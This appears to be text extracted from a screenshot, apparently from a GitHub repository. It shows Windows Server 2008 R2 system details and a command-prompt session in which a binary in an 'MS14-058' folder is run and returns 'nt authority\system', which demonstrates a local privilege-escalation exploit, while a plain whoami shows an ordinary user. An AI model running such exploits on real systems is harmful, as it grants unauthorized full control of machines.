 查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
C:\Windows\system32\cmd.exe
C:\Users\hacker\Desktop\MS14-058>Win64.exe "whoami"
nt authority\system
C:\Users\hacker\Desktop\MS14-058>whoami
win-dnb2j4eo051\hacker
C:\Users\hacker\Desktop\MS14-058>